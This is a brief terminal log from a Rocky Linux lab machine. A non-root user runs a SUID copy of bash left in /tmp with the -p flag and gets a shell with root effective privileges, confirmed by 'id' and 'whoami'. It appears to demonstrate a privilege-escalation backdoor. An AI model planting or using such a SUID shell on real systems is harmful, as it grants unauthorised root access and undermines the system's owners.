 [Mon Dec 11 00:14:24]root@rocky8 tmp# su mystic
[mystic@rocky8 tmp]$
[mystic@rocky8 tmp]$
[mystic@rocky8 tmp]$ id
uid=1000(mystic) gid=1000(mystic) groups=1000(mystic) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[mystic@rocky8 tmp]$ ls
shell systemd-private-734efc790b29487d844897f43b3f0892-rtkit-daemon.s
systemd-private-734efc790b29487d844897f43b3f0892-bluetooth.service-ZHtULv test.txt
systemd-private-734efc790b29487d844897f43b3f0892-chronyd.service-uxO4mT vmware-root_830-2999133150
systemd-private-734efc790b29487d844897f43b3f0892-colord.service-Mih8Nw vmware-root_852-2689078282
systemd-private-734efc790b29487d844897f43b3f0892-ModemManager.service-68FmHU
[mystic@rocky8 tmp]$ shell -p
bash: shell: command not found...
./s^H^H^H^H^HFailed to search for file: /misc/cd/BaseOS was not found
[mystic@rocky8 tmp]$
[mystic@rocky8 tmp]$ ./shell -p
shell-4.4#
shell-4.4#
shell-4.4# id
uid=1000(mystic) gid=1000(mystic) euid=0(root) groups=1000(mystic) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
shell-4.4# whoami
root
shell-4.4#